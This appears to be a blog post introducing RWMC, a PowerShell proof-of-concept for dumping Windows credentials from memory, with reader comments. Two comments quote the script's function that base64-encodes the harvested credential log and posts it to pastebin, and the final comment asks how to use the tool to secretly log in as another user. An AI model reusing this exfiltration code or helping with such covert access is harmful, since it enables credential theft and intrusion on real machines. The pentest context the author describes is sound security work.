RWMC is a Windows PowerShell script written as a proof of concept to Retrieve Windows Credentials using only PowerShell and CDB command-line options (Windows Debuggers).

It allows to retrieve credentials from Windows 2003 to 2012 and Windows 10 (It was tested on 2003, 2008r2, 2012, 2012r2 and Windows 7 – 32 and 64 bits, Windows 8 and Windows 10 Home edition).
The script is different from Mimikatz or WCE because it doesn’t work with system .dlls to decrypt data. All the decryptions are made in the script.
Features
The main features of RWMC:
- Fully PowerShell
- Works locally, remotely or from a dump file collected on a machine
- Doesn’t use .dll files to locate credentials address in memory but a simple Microsoft debugger
- Doesn’t use OS .dll files to decipher passwords collected (AES, TripleDES, DES-X)
- Breaks undocumented Microsoft DES-X
- Works even if you are on a different architecture than the target
- Leaves no trace in memory
Requirements
To run this script effectively you need:
- PowerShell 3
- Allow PowerShell script on you machine, example : Set-ExecutionPolicy Unrestricted -force
- An Internet Connection
You can download RWMC here:
Or read more here.

Me says
Why is an internet connection necessary?
Darknet says
I actually wondered about that too, but honestly haven’t had time to look through the code to figure it out. Perhaps the author will answer here.
Sysadmin says
@Me:
You should parse ANY script before executing…
From the RWMC.ps1, it’s calling set-symbolserver.
(internet access required)
It’s also using pastebin.com
(internet access required)
I’ve stopped there but there’s a bunch of EXE i’d sandbox first and there’s more ps1 files to parse.
Batphilt says
There is an option to past the results on pastebin.
As you can see in the following code snippet:
$exFiltrate = Read-Host ‘Do you want to exfiltrate the data (pastebin) ?
1) Yes
2) No
0) Exit
And the associated function:
if($exFiltrate -eq 1 -and ![string]::IsNullOrEmpty($dev_key)) {
Write-Progress -Activity “Exfiltrate” -status “Running…” -id 1
$dataToExfiltrate = Get-Content $logPathName
$utfEncodedBytes = [System.Text.Encoding]::UTF8.GetBytes($dataToExfiltrate)
$pasteValue = [System.Convert]::ToBase64String($utfEncodedBytes)
$pasteName = “PowerMemory (Follow the White Rabbit)”
$url = “https://pastebin.com/api/api_post.php”
$parameters = “&api_option=paste&api_dev_key=$dev_key&api_paste_name=$pasteName&api_paste_code=$pasteValue&api_paste_private=0”
Post-HttpRequest $url $parameters
}
Soldges says
if($exFiltrate -eq 1 -and ![string]::IsNullOrEmpty($dev_key)) {
Write-Progress -Activity “Exfiltrate” -status “Running…” -id 1
$dataToExfiltrate = Get-Content $logPathName
$utfEncodedBytes = [System.Text.Encoding]::UTF8.GetBytes($dataToExfiltrate)
$pasteValue = [System.Convert]::ToBase64String($utfEncodedBytes)
$pasteName = “PowerMemory (Follow the White Rabbit)”
$url = “https://pastebin.com/api/api_post.php”
$parameters = “&api_option=paste&api_dev_key=$dev_key&api_paste_name=$pasteName&api_paste_code=$pasteValue&api_paste_private=0”
Post-HttpRequest $url $parameters
}
ab says
Did this work without Internet ???
giMini says
Hi,
I’m the author of this script.
RWMC is not more supported.
I commited it under PowerMemory suite.
U can find the supported suite version here : https://github.com/giMini/PowerMemory
It was presented at HackFest Québec 2015 : https://github.com/giMini/PowerMemory/blob/master/PREZ/HackFest2015.pptx
The Internet connection is necessary to connect to the symbol server of Microsoft.
Yes we NEED symbols to locate addresses in memory.
The pastebin part is there to allow the exfiltration of data in pentest case.
This can work without Internet connection, you can test it on windows 2016. Actually, I download the server symbols from Microsoft website to prove it.
giMini
Sysadmin says
@giMini:
Thanks for the input and the clarification.
I did attend your presentation @hackfest, that’s some inspired hack.
If there’s a 2016 edition and I hope you’ll be there.
Derrek Bergman says
A month ago I was able to use the RWMC tool completely fine. Now I can not use the power memory to get the password of a remote machine. I am a Network Admin who needs to get into a machine and change a user account on the machine to a standard user rather than let them have admin rights. This way I can log into that machine as Admin change the settings I need and log back in as the correct person and they would have no idea I was ever in the machine. How do I accomplish that with Power Memory